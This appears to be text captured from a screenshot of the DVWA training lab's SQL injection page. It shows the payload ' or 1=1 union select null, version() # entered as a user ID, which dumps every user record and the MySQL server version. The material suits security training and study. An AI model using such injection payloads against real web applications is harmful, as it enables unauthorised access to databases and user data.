 Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1=1 union select null, version() #
First name: admin
Surname: admin
ID: ' or 1=1 union select null, version() #
First name: Gordon
Surname: Brown
ID: ' or 1=1 union select null, version() #
First name: Hack
Surname: Me
ID: ' or 1=1 union select null, version() #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null, version() #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null, version() #
First name:
Surname: 5.5.38-0+wheezy1